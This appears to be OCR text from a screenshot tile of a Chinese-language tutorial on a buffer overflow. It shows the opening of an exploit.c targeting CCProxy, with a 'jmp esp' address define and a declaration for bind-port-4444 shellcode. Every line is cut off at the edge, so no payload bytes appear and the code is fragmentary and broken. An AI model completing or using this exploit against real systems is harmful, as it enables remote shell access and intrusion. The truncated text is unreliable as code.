
AAAH 8 0x08 
是字符串的第四个
OK,现在开始写溢出
以下代码改写自《
______________
/* exploit.c
*
* CCProxy 溢
* 作者：cooldiyer
*
*/
#include <stdio.h
#include <stdlib.h
#include <window
#pragma comment 
// jmp esp address
#define JUMPESP "
// Bind Port 4444
char shellcode[] =